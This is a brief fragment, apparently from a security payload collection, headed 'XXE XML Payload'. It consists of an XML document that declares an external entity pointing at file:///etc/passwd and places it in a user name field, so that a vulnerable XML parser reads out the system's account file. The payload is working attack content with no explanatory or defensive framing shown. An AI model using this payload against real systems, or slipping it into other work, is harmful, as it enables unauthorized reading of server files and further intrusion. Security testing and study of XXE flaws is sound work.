 # XXE XML Payload
<?xml version="1.0"?>
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<users>
    <user>
        <name>&xxe;</name>
        <email>xxe@test.com</email>
    </user>
</users>